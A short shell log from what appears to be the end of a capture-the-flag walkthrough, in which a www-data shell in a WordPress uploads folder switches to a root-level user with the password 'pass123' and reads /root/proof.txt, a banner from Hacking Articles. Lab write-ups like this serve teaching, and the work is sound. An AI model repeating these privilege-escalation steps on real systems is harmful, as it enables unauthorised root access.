 su: Authentication failure
www-data@ubuntu:/var/www/html/wordpress/wp-content/uploads/2022/06$ su iqnite
su iqnite
Password: pass123
root@ubuntu:/var/www/html/wordpress/wp-content/uploads/2022/06# exit
exit
exit
www-data@ubuntu:/var/www/html/wordpress/wp-content/uploads/2022/06$ cd /tmp
cd /tmp
www-data@ubuntu:/tmp$ su iqnite
su iqnite
Password: pass123
root@ubuntu:/tmp# ls /root
ls /root
proof.txt  snap
root@ubuntu:/tmp# cat /root/proof.txt
cat /root/proof.txt
THE END
!! Congrats you have finished this task !!
Contact us here:
Hacking Articles : https://twitter.com/rajchandel/
+-+-+-+-+-+ +-+-+-+-+-+-+-+
|E|n|j|o|y| |H|A|C|K|I|N|G|
+-+-+-+-+-+ +-+-+-+-+-+-+-+